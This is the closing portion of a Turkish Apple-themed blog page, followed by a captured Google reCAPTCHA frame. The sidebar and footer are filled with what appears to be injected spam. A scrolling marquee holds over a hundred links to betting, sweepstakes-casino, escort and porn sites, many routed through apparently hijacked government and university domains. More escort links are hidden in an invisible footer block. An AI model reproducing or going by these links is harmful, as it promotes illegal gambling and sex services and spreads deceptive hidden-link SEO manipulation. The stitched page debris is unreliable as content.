bonanza">mega bonanza</a><a href="https://www.youtube.com/@MegaBonanzaNoDepositBonus" title="mega bonanza no deposit bonus">mega bonanza no deposit bonus</a><a href="https://medium.com/@PlayfameCasino" title="playfame casino">playfame casino</a><a href="https://www.youtube.com/@Slotparkk" title="slotpark">slotpark</a><a href="https://www.youtube.com/@SlotparkCasino" title="slotpark casino">slotpark casino</a><a href="https://twitter.com/marsbahisbrkv3?mx=1" title="Marsbahis">Marsbahis</a><a href="https://twitter.com/marsbahisbrkv3?mx=1" title="Marsbahis">Marsbahis</a><a href="https://buyukcekmecebul.com/" title="büyükçekmece escort">büyükçekmece escort</a><a href="https://mro-yst.tumblr.com/" title="meritking">meritking</a><a href="https://mtd-yst.tumblr.com/" title="matadorbet">matadorbet</a><a href="https://gmbopsh.tumblr.com/" title="grandpashabet">grandpashabet</a><a href="https://mtd-yst.tumblr.com/" title="matadorbet">matadorbet</a><a href="https://sahab-yst.tumblr.com/" title="sahabet">sahabet</a><a href="https://onv-yst.tumblr.com/" title="onwin">onwin</a><a href="https://se-yst.tumblr.com/" title="sekabet">sekabet</a><a href="https://ho-yst.tumblr.com/" title="holiganbet">holiganbet</a><a href="https://instituttdefrance.tumblr.com" title="casibom giriş">casibom giriş</a><a href="https://ionia-mob.tumblr.com/" title="mobilbahis güncel giriş">mobilbahis güncel giriş</a><a href="https://instituttdefrance.tumblr.com/" title="casibom">casibom</a><a href="https://institutdefrancee.tumblr.com" title="jojobet giriş">jojobet giriş</a><a href="https://kiss-ps.tumblr.com/" title="pusulabet">pusulabet</a><a href="https://enginar-ps.tumblr.com/" title="pusulabet">pusulabet</a><a href="https://enginar-ps.tumblr.com/" title="pusulabet">pusulabet</a><a href="https://twitter.com/sweeps_casino" title="sweeps casino">sweeps casino</a><a href="https://twitter.com/sweeps_casinos" title="sweeps coins casinos">sweeps coins casinos</a><a href="https://twitter.com/socialcasinoo" title="social casino no deposit">social casino no deposit</a><a href="https://as-watch.tumblr.com/" title="asyabahis">asyabahis</a><a href="https://tine-colder.tumblr.com/" title="betine">betine</a><a href="https://fom-ckj.tumblr.com/" title="casibom">casibom</a><a href="https://institutdefrance5.tumblr.com/" title="betpark">betpark</a><a href="https://institutdefrance4.tumblr.com/" title="superbetin">superbetin</a><a href="https://salvador-mro.tumblr.com/" title="mariobet">mariobet</a><a href="https://tine-colder.tumblr.com/" title="betine">betine</a><a href="https://ulim.md/" title="jojobet giriş">jojobet giriş</a><a href="malatyalekeyese.tumblr.com" title="Bahçeşehir Escort">Bahçeşehir Escort</a><a href="https://salvador-mro.tumblr.com/" title="mariobet">mariobet</a><a href="https://mbloesee.tumblr.com/" title="mobilbahis giriş">mobilbahis giriş</a><a href="https://salvador-mro.tumblr.com/" title="mariobet">mariobet</a><a href="https://tine-colder.tumblr.com/" title="betine">betine</a><a href="https://bhcm-brvo.tumblr.com/" title="bahiscom güncel giriş">bahiscom güncel giriş</a><a href="https://ilbtgr.tumblr.com/" title="ilbet">ilbet</a><a href="https://istanbulkucukcekmece.com/" title="küçükçekmece escort">küçükçekmece escort</a><a href="https://twitter.com/freescasino" title="free sc casino">free sc casino</a><a href="https://www.youtube.com/@SweepsCasinoo" title="sweeps casino">sweeps casino</a><a href="https://www.youtube.com/@SweepsCoins" title="sweeps coins">sweeps coins</a><a href="https://medium.com/@SCCasinoo" title="sc casino">sc casino</a><a href="https://www.youtube.com/@SCCasinoo" title="sc casino">sc casino</a><a href="https://www.youtube.com/@FreeSCCoins" title="free sc coins">free sc coins</a><a href="https://faud.mdp.edu.ar/" title="Casibom Casino Siteleri">Casibom Casino Siteleri</a><a href="https://ex-monthly.tumblr.com/" title="extrabet">extrabet</a><a href="https://zlt-monthly.tumblr.com/" title="zlot">zlot</a><a href="https://yonlendirmeaktif.com/" title="casibom">casibom</a><a href="http://auehp.alexu.edu.eg/" title="casibom">casibom</a><a href="https://im-monthly.tumblr.com/" title="imajbet">imajbet</a><a href="https://st-judesshrine.com/" title="onwin">onwin</a><a href="https://st-judesshrine.com/" title="onwin giriş">onwin giriş</a><a href="https://extrasepet.tumblr.com/" title="extrabet giriş">extrabet giriş</a><a href="https://strragbg3.tumblr.com/" title="setrabet">setrabet</a><a href="https://tutak-cati.com/" title="gaziantep çatı">gaziantep çatı</a><a href="https://www.istanbulescortshub.com/" title="istanbul escorts">istanbul escorts</a><a href="https://www.terracoh-age.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://tvaccro.com" title="betgaranti güncel giriş">betgaranti güncel giriş</a><a href="https://bes1ke.tumblr.com/" title="bets10 giriş">bets10 giriş</a><a href="https://fom-ckj.tumblr.com/" title="casibom giriş">casibom giriş</a><a href="https://mro-yst.tumblr.com/" title="meritking giriş">meritking giriş</a><a href="https://mtd-yst.tumblr.com/" title="matadorbet giriş">matadorbet giriş</a><a href="https://gmbopsh.tumblr.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://github.com/narupjokic6a/lotharmadx1" title="en iyi casino siteleri">en iyi casino siteleri</a><a href="https://onv-yst.tumblr.com/" title="onwin giriş">onwin giriş</a><a href="https://eniyiler1.tumblr.com/" title="kumar siteleri">kumar siteleri</a><a href="https://se-yst.tumblr.com/" title="sekabet giriş">sekabet giriş</a><a href="https://qautohifi.hu" title="pusulabet">pusulabet</a><a href="https://canli-selcuks.tumblr.com/" title="canlı maç izle">canlı maç izle</a><a href="https://sinprogoias.org.br/" title="casibom giriş">casibom giriş</a><a href="https://ho-yst.tumblr.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://jo-yst.tumblr.com/" title="jojobet giriş">jojobet giriş</a><a href="https://canli-mac-pztt.tumblr.com/" title="canlı maç izle">canlı maç izle</a><a href="https://casbom-girisi.com/" title="casibom giriş">casibom giriş</a><a href="https://casbom-girisi.com/" title="casibom mobil giriş">casibom mobil giriş</a><a href="https://casibom-yeni-girisi.com/" title="casibom yeni giriş">casibom yeni giriş</a><a href="https://casinomaldives.casino/" title="maldives casino">maldives casino</a><a href="https://guadalupe.gob.mx/" title="pendik escort">pendik escort</a><a href="https://selcuk-sports.tumblr.com/" title="selcuksports">selcuksports</a><a href="http://www.jessep.com/" title="casibom">casibom</a><a href="http://www.jessep.com/" title="CASİBOM">CASİBOM</a><a href="https://cratssstx573.tumblr.com/cratssstx573" title="cratosslot">cratosslot</a><a href="https://mt-yst.tumblr.com/" title="matbet giriş">matbet giriş</a><a href="https://imj-yst.tumblr.com/" title="imajbet giriş">imajbet giriş</a><a href="https://www.facebook.com/dnmebonusuverensiteler/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://resmi-casibom.com/" title="casibom giriş">casibom giriş</a><a href="https://t.me/+HnDA2q-NLLxlYTRk" title="türk porno">türk porno</a><a href="https://www.csi.gov.mg/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.csi.gov.mg/" title="casibom">casibom</a><a href="https://congresodetlaxcala.gob.mx/" title="casibom giriş">casibom giriş</a><a href="https://congresodetlaxcala.gob.mx/" title="casibom bonuslar">casibom bonuslar</a><a href="https://congresodetlaxcala.gob.mx/" title="casibom mobil giriş">casibom mobil giriş</a><a href="https://congresodetlaxcala.gob.mx/" title="bedava bonus veren siteler">bedava bonus veren siteler</a><a href="https://pssulabteadr.tumblr.com/" title="pusulabet">pusulabet</a><a href="https://aquariusdg.com/" title="Matadorbet güncel giriş">Matadorbet güncel giriş</a><a href="https://justintv-sprrtshd.tumblr.com" title="justintv">justintv</a><a href="https://curadoriadetransito.detran.al.gov.br/" title="casibom">casibom</a><a href="https://aegisindia.com" title="casibom giriş">casibom giriş</a><a href="https://portal.sinal.org.br/" title="imajbet">imajbet</a><a href="https://www.luac.edu.hk/" title="casibom giriş">casibom giriş</a><a href="https://sonbahisuyelik.fit/" title="sonbahis güncel giriş">sonbahis güncel giriş</a><a href="https://clock-im.tumblr.com/" title="imajbet güncel giriş">imajbet güncel giriş</a><a href="http://www.jessep.com/" title="casibom">casibom</a><a href="http://www.jessep.com/" title="casibom giriş">casibom giriş</a><a href="Anadolu Yakası Escort" title="https://www.kadikoyescortum.com/">https://www.kadikoyescortum.com/</a><a href="https://mba.pg.edu.pl/" title="istanbul escort">istanbul escort</a><a href="https://piabellacsinogr.tumblr.com/" title="piabellacasino">piabellacasino</a><a href="https://kolaybt24.tumblr.com/" title="kolaybet">kolaybet</a><a href="https://interbahisuyelik.fit/" title="interbahis güncel giriş">interbahis güncel giriş</a><a href="https://www.balneariosansebastian.com/" title="casibom 726">casibom 726</a><a href="https://fti.mercubuana-yogya.ac.id/" title="CASİBOM">CASİBOM</a><a href="https://fti.mercubuana-yogya.ac.id/" title="CASİBOM GİRİŞ">CASİBOM GİRİŞ</a><a href="https://fti.mercubuana-yogya.ac.id/" title="CASİ">CASİ</a><a href="https://limanbt24.tumblr.com/" title="limanbet">limanbet</a><a href="https://goldenbahsgr.tumblr.com/" title="goldenbahis">goldenbahis</a><a href="https://betine24.tumblr.com/" title="Betine">Betine</a><a href="https://klasbahs24.tumblr.com" title="klasbahis">klasbahis</a><a href="https://zlotbt24.tumblr.com" title="zlot">zlot</a><a href="https://btzone24.tumblr.com" title="Betzone">Betzone</a>
</marquee></div>
</div>			</div>
</div><!--sidebars-->
</aside>
</div>
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
<div class="container">
<div class="footer-widgets">
<div class="footer-widget">
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none"> 
<a title="bursa escort" href="http://bursapapim.net/" rel="dofollow">bursa escort</a>
<a title="istanbul escort bayan" href="http://istanbulpapim.com/" rel="dofollow">istanbul escort bayan</a>
<a title="fethiye bayan escort" href="http://muglafethiye.com/" rel="dofollow">fethiye bayan escort</a>
</div></div></div>													</div>
<div class="footer-widget">
</div>
<div class="footer-widget last">
</div>
</div>
</div>
<!--start copyrights-->
<div class="copyrights">
<div class="container">
<div class="row" id="copyright-note">
<span><a href="https://www.elmadoktoru.com/" title="Türkiye iPhone Rehberi | Profesyonel Apple Blogu">ElmaDoktoru</a> Copyright &copy; 2024.</span>
<div class="top">
<a href="/gizlilik-politikasi">Gizlilik Politikası</a>   |   Theme by MyThemeShop. 						<a href="#top" class="toplink">Back to Top &uarr;</a>
</div>
</div>
</div>
</div>
<!--end copyrights-->
</footer><!-- #site-footer -->
</body>
</html><!-- WP Fastest Cache file was created in 0.47319197654724 seconds, on 19-12-24 5:11:47 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aIyePIPJsNEZGc_8xuXH6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769107777535');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>